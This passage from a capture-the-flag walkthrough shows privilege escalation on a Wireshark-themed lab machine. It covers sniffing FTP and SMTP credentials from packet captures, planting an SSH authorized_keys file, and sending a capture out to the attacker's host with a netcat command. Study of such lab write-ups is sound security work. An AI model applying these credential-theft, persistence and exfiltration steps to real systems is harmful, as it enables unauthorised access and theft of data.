
It contains a pcap. Time for some analysis. Let’s fire up Wireshark and look through tcp streams.

At tcp stream 25, we see ftp authentication with alex:FwejAASD1. Let’s try to login with those credentials to ftp.

Awesome, we got user.txt.
5. Wireshark PCAP Analysis #2, Root
Now to get a proper shell. Let’s create a .ssh folder in alex’s home directory, then generate an ssh key with ssh-keygen. Upload the public key (id_rsa.pub) to that folder. Don’t forget to rename it to authorized_keys.

Now we are able to login with the private key.

Notice in id that alex is part of the wireshark group? Let’s see what that group can run on this box.
find / -type f -group wireshark 2>/dev/null


Interesting. It seems like the we are able to run dumpcap. dumpcap is a binary that comes together with Wireshark, which allows packet capture into a pcap file directly from the terminal.
Let’s see what interfaces are available to us with the -D switch.
dumpcap -D
Let’s do a pcap on all interfaces. More is better than less (sometimes).
dumpcap -i any

Now that we have done the pcap, we find that there is no way to transfer files off this box. Let’s upload nc from our local machine using a python3 http.server.

Now we can transfer the pcap using nc.
#Remote machine:
nc -w 3 192.168.32.4 8000 < wireshark_pcapng_*

#Local machine:
nc -lvnp 8000 > wireshark.pcap

Time for another pcap analysis with Wireshark. Since we are capturing on all interfaces, we need to filter out the SSH traffic between our box and the remote machine.
!(ip.src == 192.168.32.0/24)

Looking at the tcp traffic, there seems to be something on the loopback adapter. Let’s follow the tcp streams again.

We see some traffic going to the Postfix SMTP server that is trying to send plain text authentication. For Postfix SMTP, plain text authentication is encoded with Base64. We can decode that in our terminal, same as what we did for the Base64 encoded LFI earlier.
echo AHJvb3QAQVNmb2pvajJlb3p4Y3p6bWVkbG1lZEFTQVNES29qM28= | base64 -d


Now we got the root credentials - root:ASfojoj2eozxczzmedlmedASASDKoj3o, which we can simply make use of by running su - root in the SSH session.